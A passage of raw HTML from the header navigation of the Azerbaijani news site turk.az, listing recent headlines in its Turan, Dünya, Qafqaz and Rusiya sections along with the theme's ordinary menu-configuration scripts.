		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1772";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3183";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "637";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Konqresi" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Konqres-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib">Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tramp-Davos-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib">BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
